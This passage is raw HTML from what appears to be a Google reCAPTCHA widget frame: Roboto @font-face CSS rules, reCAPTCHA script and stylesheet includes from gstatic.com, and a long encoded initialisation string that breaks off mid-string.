  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rlVeI57pWyZQ6rtiNMqptQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rlVeI57pWyZQ6rtiNMqptQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rlVeI57pWyZQ6rtiNMqptQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22KhAYw43Cm0/DusKzw57CncKhVhgVw65Nw55zZnI3w4fDnjjCo8KTLF7CljPCk0vCpcKNA1koP2gTwrfCn8OrOsKzwqXCjsKME8K7Y8OKSSbCr8ODDmHCo8OACAdxw709XjA4wr9hwpAKG8Ohwokew63ClMOKwpIbAFPCpHRtCX7DgGHDusKHw6/Dp8OSIMOdwrTDtVhvw7ZTS8Khw4lud3LCuMKDVsKDwp0/wo1lYWw3MsOCw5nDjsOUaMKnKsOpw7jCqBQRw7zCosK0BsKDNxjDlG0SwrjDscKTwrTDm8KYw7F8AsOdw7gFMMKcB0ASwq7DrzUgZ3I+NgPDhlTDshJQYDfCu8Oqw6dmU8KPOBB6w590UsOqwoVmw5XCoxcGdcONwplnXMK2wp4bS2lpw5gawogawqjDm8KCw5/Di39Ow5ofw4TDphMrQ8OowrhvUsK5FlbCtjjDhFoYQsKRXXLCpRx0E8KQHsKdw43ClQrDuHMjwpUUwplhw5d0w5HDrMORw7/[base64]/DqkXDiMOkVcO2wrLCs8O2wqtoMAbDu8OCAMOMwqXCo8K/M8KxVSZwZlDDv8OLEcOvCm8Gw6xzw4LDqyo6w7PDosKuwr0aw4QwWnM3Hgx2wq5xwpnCkVErTcK4w47CvSIzCBrDjghrEMKAU8OXbzXDr8OYwoAcC8KhPiFRw68jw5/DoMOEFTfDo0nDncKDKFwQw7DCt8KBw4vCn8OqwoHCr3ExwovCmxXCocOjBHZiQzkEwofCvcO0w4bCicKMw5E7SSpjWXgiwoPCm27DuErCqMO1w5XDhsKlcEzDgmXCp8OKw5rDhcKowqU6HQXCsgobEj7Cr8O7EF/Cg1jCsMOPwq3CsEQtaThKw6DDsXXCujxXPVhSw4TDviRLSTBuLMKdYsOFFhvDnsK9VsO7w6EWTHRswo/CtcOFL8KzPjoHK8OPw7LCnRvCh0o1wp/Di8OIwonCisOlw5jCvMKBwrM+w5HCssKLPcKswrDChxdwwpg1TXrCk8Kuw63Dm8KiKMOebXPDq8OkXzzDglrDqsK+w4orAcKtw4XDglrCqMK/[base64]/Cn3Esw6vDl1QlwqbDhF9qwp5+aATClEPDicK9wofCmsKWwp5Uw5/CocKpUEfDncKnVcK/[base64]/QBLDu8K/KzkQEcK4fcO0woLDtTfDmMK/w6TDt8OAwrjDrGNxcBQgwr88ejTCjMKhw6c1w68OwowCwrnDj8KtMz8Pw4tfw5DCg0zDqsOTFMOpJMOHwozDrsKsVnQ6wqUAQl0DDMKlw4rCkTDDu8KswqsYb8KjIQ0Zw73DnGbDiBrChEbCocOdwrZhccOkwo7CicKcZsKkwpxtw6vCmm/[base64]/CcORZGENwopMNz/DqMOPwpXDoj7CnEMWw5F/PcOVMcK8wpLDmlVCU8OUw4jCmi9Mw7TCrcOQwpRFw6fCrsOOKRnCmsOvR1Ufw5jCvMKxw68SwqMHw5LDji1bwo3DskxQw5rCkcOzNcKnwrgjdsK+wpduwqMTw4nCi8Khw6xKe8K4w4DCuMOww4Itwq/CqMOjwp/[base64]/OSzCgsOGwpLCrMOuFw7Ck3jDgQdOwrgzwo7Ch8OtaUXDtgLCtsOlMTjChsOTwpNKLsOnwol7w44dXDoMVsK2BVvCucK7w4BNw4/CgMKuw78GUl3DmGvChTpIw74RwqAWGC4Fw7kIWgHDnhJQw4HDjMKPcC9VwoBiw4opwoXDuU/CrRDCsMOsw4/DtcKNLVVkaMKAwrbDmA3DqBMBAcO4DsOyw7EoW8O/wr/Cu8K/[base64]/Cuk0eCMOVw74kC8OJJmoTYHoAwoAmwqx2wpbDlMKPYcKFw6nDjcOhHRVTegnDrcObwo9xwqp9wrPDhT/Cu8KMwoV8wrjCvz/CqcO7GgAaL33Dh8OgDCsXw5fDqQ3ChsOJwqREL3h/wpNkIMO5G8Kvw6sQwoZnRMKjwojCr8OTPMKwwrtNAizDt2tvMsK3UkbCsF4Pwr7ChD8Qw5ENYsKcRkzCtAbDucOFZG7CoXwlwoN6U8KhFcKdXk0AZkLCpHXDgcKLEljCnBrCuFZxb8KCw6oww7XClsKeQCReO088RMOowo/DkcKUwqnDjGw/w6dBWS7CjcOyCiXCmsOewoMUIsOQwrPCjRIKGcKzFHPDmzPDn8K2fC9Qw5lgW2HDkhhXwp7DqyPDmR1tw55zw73CsHgXOcK+XcKtwqh3wogMwpYEwpXDjMKFwoXCnjvDlcOKcRbCt8OmTcKzZG/DqRMjwrs2PsKOw4zCtcOBw5I0wq94wpI/QwnDtEzCvxFJw6HCnsOOZ8OANV8WwroWwqLCpMKYwqTCgsOiw4DDmcK3wo1ewpU+HA0BwrBoS8OTw4vDkSRiPh4iJcOcwrrDqcOzKwfDlBzDpkhKG8KJw6HDvMKZwo3DpW85wp3CtMOkWMO6wrE3FxLDnsOMNAAEw6vDl07Dpx5fwq1dK3JFRF/DkELCr8KCDlbDm8KpwoBTUsOCworChsO2w6bCrsOlwoXDkW/[base64]/[base64]/w6TDk8KNw74HXgzCr0fCosO2woPCmzNTwpA4QsOJw5vCnsKtw6fCpsOQPMOBLMK5w4XDkMOIwpTChCLCiWM4woDCu17DkWFvw7XDoxZ4wrHCmFx2wrDDtnnCvS7Cl8KiNcOUFcO5RcK5w7srwrzDpE/CvsOVw5kPw44qHBIXwpFyHjNdw4Ilw5Riw7E1w7rCv8OSbMO+wqbDqsKHMMOIGFwwE8KXN0TDp1DDgAHCr8K3GcOTK8O2wroRw4rCjhPCq8O8wrjCgMODdEczwpN7wrDCrcK+w5UfN1ALY8KVSBDCm8OXZ3LDmsO6UcKyeAzDvx8PH8KMwq/DhnPDmMOMR08kwqk4wq0Pwr5yI1swwqp2w53Dp29cH8OyZ8KRwqZKVlh9K0bCmREFwoLDvm/[base64]/[base64]/DiBFGesOPBzsmJMKIIXbCrGvCiFw0w49Hw7bDlsOiw6lrwpTDgRFJIDFdwrHCgMKtw7TDom3ClCfCicOBw7Rgw7jCu19SwpzColzDkcO/woXDu3ouwqI4w7NBw67CgEHDmGjCjXPDi8KIMTXDn8KvwoXDuUAnwo0eF8KpwpFyJsKiWMO1w4nCkMOoJgHCucOFw6h9w75/w7/CsS1fZGrDucOaw5DCoRZ0asKWwozCncKCUDDDpsOvw5xWT8OXw6QIOsKEwok1NsK1CR3Cp8K0FcOJbV7DqmR/w7o0Q2LCucKHwo/DisOUwqXDq8OoeE8BwozClcKVwoc1RlTDosOwRmfDgsOCD2zDmMOAw4Ygc8OaScKow40jS1/DjcKxw4vDmhXCj8KGw4jCji3Dr8OLwpxyS0FhX2A0w7vCqMOMXxzCpwkjesKxw7dow6RNw4oEL3rCucOqHVnCksK+M8O2wrTDrDZ5wr7CqXhiwohCwpHDnhLDg8OCwpR5BMKJwp3DuMOQw53Cs8KnwqlnJ1/[base64]/Cp0ZHw6IJw48HZg/ClcKyw5jCgsOyCGbDhUHDjMO/wpjCpC9tw5LDpsK8KcK5H8OGwpTDhV5CwpXCjA7DscOqwrjCvMK5MsKQFysMw67CulVYwpwXwoVEHzdIVF/DpcOqwqZhZC1tw43CjSPDszTDrzg5AEtrFBYDw5Naw6/[base64]/GcO9ccOrw5/Cl8KrI8ODJcKuw5RJwr8/wpvCgMKMw54xw5RKw4bDnsK7D8KYQ8K5ew7DkcOXw4QxDFfCgsO4BlXDgwXDqWDCjS8QVxfCiQjCh0NCI0VVb8KfSMOZw4ErMWfDuVhbK8OtLSN8woBEw6PDsMKtccK2w7bCtsOcw6Vgw6IZCMKUMDzDkcOGEMKkw7/DqxbDlsOLw6YwWcO5PjDDlsKyO2Z7I8Ozw6fCiV7DtcOaGx44w4fCuVvCn8Opw7/Dh8OPcFXDrMKxwq/Dv3PCnHtfw4bDtcKJw7kkw4srw6/ChcKjw6nCrnzDpMKWw5rDs25Hw6t8w6MPwprDv8KvdsKMw7MLI8OQcsKFXAzCisKjwqoQw5nCuj3Chi8ZWQ3DjxgFwprCkRQacQ/CvRHCvsORaMKiwpcySAHDgcKnGEMLw4nCp8OQw7TCu8KafsOCwrlsEVzCu8O9M3gmw6jCpVDCg8KLw7zDuzzDuGHChsKfF2ZEDsK8w6EuCXLDo8KIwq05Fm/DrcKhacKJIB8+DcKXUGAiCMKNVsKGfXoEcsKow47DmcKzOsKGYyk/w5jDjmcNwp7DknHDlsKww6hsKmTCoMK3Y8KGLMOOLsK/AjZDw7EJw4XCqQ7Dh8OZVFjCrMKuw5/DusK8dsKoSFRjEsOHw6bCpQAlSRMUw5jDpcK5PcOgCgZiJcOjw5vDvsOOw7Afw4nDj8KfARXDsn4kVSMrW8Oew4h+w5/[base64]/[base64]/Cu8K6woHCqmnCp3MqbcOpwpXCmRItcwJRwqTCnsO6wrsNw5UywrLCgD4Yw43Do8Odwq0ANFLDlMKKeEsuTlzDhcOCw41Jw4IqNcKOTDvCikA+EMKtwqfDkRRiJnoiw5DCuCt1wooqw5fCv2vDgVt4Z8KlWkfDnMKWwrQ/ZiLDuTrDsjtKwqbDpsK5dsOUw4tcw6rCgsO1JHUsRcO0w6nCr8KFfMOUcTPCjUo8TMKHw4/CiTpOw7EpwpwfWUvCksKCWwrDgn9AcsOfw6gQaBrCi0/Cm8Kxw7/[base64]/[base64]/Cu8OPwr3CoUF/[base64]/[base64]/DmsKLTUDDksKLS1wUw7jCvMO/wr7Cv8KgIEkgUcKGw4NjCVZhw6coJMKWKsKPw6xoScK2LhwHWcOWOMOQw7nCssObwocMR8KLLFPDnsKmI1zDt8KWwp3CgF/[base64]/KsO1acOZw6wsw4I4wrTCpFlPKsOpwpUJZ8KDw4XChcKCTcONeQ/Ds8KAbTDDhcK/PMKEwpXDl2DDj8KQwoDDh0fCnVLColXDsxQNwp8iw6MQQsOXwoM1eC5xwqjDiCzCssKRZMKsO1bDisKJw4zCkmYrwpwvSMOTw7I4w5JGJsKHZcOgwol/O28iGsKPw4FZbcKQw4PCqMO2CcKnPcOswrvCsWIEDwkgw6lafnrDpQHDkmxewpLDkE56KMOBw4LDt8OTwoFfw7HDmU4aOMKTU8KBwoBiw7DDmsO/wp/Cu8O8w4rDscK2YkfCvy5ab8K+NUojRcOwIMK2wozCnsKwQAfCqlLDpALCgjBwwoVVwo0wLcORw6vDnGALJwZqw5ggJSBFwpvClU5pw6wFw7BywqReA8OBfFwrwo7Dj2XCh8OXwq7Cs8OFwp1UGAbCsAMRw5LCp8Oow5Vzw5kzwojDjXbDn1TCgsO/fsKEwrcWQEZ3eMK6esKSan5yf3tTfsOgDMKlcMOew58cJlVwwqHCi8OaTMOaNcO/[base64]/VMOvw5nDnMK/wpPCs2PDkmFbJVwJQcKaO8K9fcOrQcKIwqpRwqFVw6sqeMOBw4lhIcOKajBdXMOxwowBw7jChAYJUCBDw5xswrHCohFUwp3DncOsSDYHIMK8AwjCpxzCsMKVUcOmNRXDl2HCm8OJXcKywq9sw5rCo8KILHfCscOrVmduwqR6djnDtAnChjTCg2/CvUxDw5cKw6lPw4Zfw6QQw6TDi8O5EMK2RsKlw5rCnMO/w5osbMOkECfDh8KGw4nDqsKswqNLJXHDnlnCrMK9DSIYwp7DhcKJHzDDjFPDsRF9w6jCuMOUSj1ibm0Ywqgiw6zCqhcQw5RCccOqwqwZw4g3w6vDrA1qw4BBwqjDomdkBsK/CcKEHkDDqWNFWsONwpJVwrvCqBh/wp50wrgWfsKdwpNIwoPDn8Oaw75lf0/[base64]/Ct0/CnXjDvGzClULDpF5qdAvCjnPDiGRZQsOQwqcKwq5VwpYjwodsw4dmXsOUARDDt0xQJ8Kew48oUE5uwrdeP8K4w4c2w6nCtcOjw7hkM8KPw7sbKMK/wqPDsMKuw4PChBEywrnChjYUBcKmNsKNV8Kqw4dswpYvw4tRF1/CqcO8V3HCkcKGd1REw6TDoikYVnbCgsKWw4YLwqs1P1NwU8OowonDkH/DrMOpRMKoCcKzK8O3O3DCiMK+w6XDlXF8w6DDj8OawrjCowoAwpXCk8KQwpJ2w6Bdw73DlUUSC0bCt8O7G8OMw7RewoLDoivCsAwtw7Bawp3CsWLDnnd5H8OgQEPDj8OBXA3DhSRhEcKJwrbDp8KCccKQJHVMw6h/IsKEw7jDgMK3wqbCg8KtbQU9wqjCoBR+F8Kgw5XCoQB1PGvDnsKpwqw/w6HDoVhBKMK5wqbCpxHDoAlUwrjDgcOPw4DCv8O3w49gYcOBVHU4d8OfYHxLCB1Fwo/DhQ97wrJrwq5Sw6jDqzhHwobDuzVrwpxTwqoiQRzDg8OywqxUw70NHRsbwrNXwqrCqsOgISZAVUnDl2/DlMKXwrzDuHoXwpsgwoTDpxnDqMONw5TDglZ6w5xbw48YL8KTwqvDvCnDu1svel8kwrrDsD7DgXDCgVN5wrXCtxHCsEs3w7kKw4HDmjPCmMKATsKLwqrDs8Orw5USC2Bww7NoLMKgwrvCpSvCk8KVw7cbw7/CosOpw5TCmR8Zwr/DlApvBcO7DxViwr/DgcOAw7vDtTIAT8OmJ8KKw4tfd8KeOF5ew5Yqe8OCwodXwocwwqjCsFgVwq7DlMK2w7LDh8KyHmUpTcOBBxbDrE/[base64]/DlHLCp8K3c0sQw6PCo3zCimPCpXbDkMKtwrc4wo/Dn8OHwptXIBRyBsK5bBcPwpDCgRJvdzl9XMOmc8OGwpLDoA4ZwoPDuDRBw6DDlcO3wrgGwqHCjFLDnmnDqMKQVMKsDcOww7U5wp5mwq3CrsOba0NXWxbCp8Klwo93w73CrSozw5JnHsKgwr3Di8KqLcK7wqXDt8KwwpAJw54vZ3NpwrAzGyPCsQ/Dk8OBHnzCnmjDkkBGLcOSw7PDpz8Sw5LDj8KyIQx5w6nDjcKdXMKHEXLDjDnCn008wq94SgvCrcOTwpY7UFjDjBzDnsK3aFvDl8KaGwAuD8K3Kw1mwrHDnMOjQGJXw6lxUT0bw6ksIBfDnMKLwqQDO8OZw5PCucOiFQTCpMOhw6/DijvCosOmwpkVw5AJBV7CuMKuB8OkfzLCo8K/[base64]/DoA3Cn2ljw63ChVcrI8ONwoUOwrDCjzDCjsKSAsKGwpDDiMObDsO2wpNLGSPCmcOfIBIbGX15N2xVPEbDuMOeQXkpwr1awpUpMh8hwrTDgcOFb2RbYsKBKUhEdwFbYsKydMOgVcKQOsKAw6YnwpFOw6gxw74Qwq9/WExuOXlmw6UNIx/Dp8OOw5Zjwp3ChW/DtTfDrMONw6vCgTDCpMOhZcK+wqkCwpHCo1B6JzA5C8KYNTBTTcODOMKGdyDCtBLDgsKNYC5Wwq46w7BHwrTDo8OlV2AvYcORw7LClwXDkB/[base64]/Chw8iwrpYZDwWwrRww67Chhxsw5h5HcKfw57CosOuw7hiwqp4L8OLw7TCo8KgOMKiwovDvGLDjDjCgcOAwpfCljwaCiRswqvDkSPDocKqDH/[base64]/CjHbChcO5P8O0wqvCiHlkwoFjGsOdIcKowpB2eMKjYcOoOT5Pwo8FZy0bYsO0w7TCnDHCrWoKw6/CmcKBOsOCw5bDjHLCgsKUUMKlDjlPIcKufzBXw6cbwqInw4Rcw6o5w4NmT8OWwoYhw5zDscOTw6UmwoPCqWQLK8OgVMOOOcKyw5/Du05xfsKdMMKZX37CiEPCqVzDtFd9UV7CkRFlw5PDm3PCkG8nc8K6w67DkcKUw5fCjB1vAsO3HhgHw6gAw5nDuxTCksKAwoQ0w7nDq8OQe8OZNcO+U8KmZsOKwpVOX8OmEFESUcK0w4rCqsObwpXCucKQw7DCpMOGJWo7B0/[base64]/CnnfCsQzDrcOvw6BuVsKUwpR4QcKhKMO2CcO9wobDocKOw4l1wr9Bw5vDiywBw7MvwoHCkxB+f8OIPsOew7PCj8KeWAMgwozDhhZ+TxJaDjDDsMKwc8KnYjQSa8OoRcKhwrXDhcODw7jDn8K/fE7CmsOKWMKyw5/DncOuXkjDu1lyw5XDucKWYQTCvMO2wojDvFfChsOtMsO7DsOwf8KiwpzCicOefMKXwpIgwoobeMOyw5cewq9JWgxLwp1